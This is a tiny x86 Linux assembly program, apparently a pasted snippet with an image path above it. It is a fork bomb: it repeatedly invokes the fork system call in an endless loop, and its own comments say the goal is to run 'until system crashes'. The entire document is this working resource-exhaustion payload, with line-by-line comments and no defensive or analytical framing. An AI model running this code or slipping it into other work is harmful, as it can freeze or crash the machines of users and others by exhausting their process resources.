 section .text
global _start
_start:               ; <------------------------------+
  xor eax, eax      ; zero out accumulator register  |
  add eax, 2        ; add 2 to accumulator register  |
  int 0x80          ; ping kernel and execute fork() |
  jmp short _start  ; loop until system crashes o----+